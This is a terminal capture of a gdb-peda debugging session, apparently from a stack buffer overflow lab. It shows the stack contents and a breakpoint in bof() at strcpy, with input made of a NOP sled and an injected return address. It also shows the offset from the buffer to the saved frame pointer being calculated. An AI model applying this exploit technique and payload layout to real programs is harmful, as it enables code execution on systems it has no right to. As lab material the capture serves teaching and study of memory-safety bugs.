 Terminal
0000| 0xbfffeb20 --> 0xb7fe96eb (<_dl_fixup+11>:        add    esi,0x15915)
0004| 0xbfffeb24 --> 0x0
0008| 0xbfffeb28 --> 0xb7f1c000 --> 0x1b1db0
0012| 0xbfffeb2c --> 0xb7b62940 (0xb7b62940)
0016| 0xbfffeb30 --> 0xbfffed98 --> 0x0
0020| 0xbfffeb34 --> 0xb7feff10 (<_dl_runtime_resolve+16>:      pop    edx)
0024| 0xbfffeb38 --> 0xb7dc888b (<__GI__IO_fread+11>:   add    ebx,0x153775)
0028| 0xbfffeb3c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
    str=0xbfffeb87 '\220' <repeats 36 times>, "\270\352\377\277", '\220' <repeats 160 times>
...) at stack.c:21
21          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xbfffeb48
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbfffeb28
gdb-peda$ p/d 0xbfffeb48 – 0xbfffeb28
Invalid character '�' in expression.
gdb-peda$ p/d 0xbfffeb48 - 0xbfffeb28
$3 = 32
gdb-peda$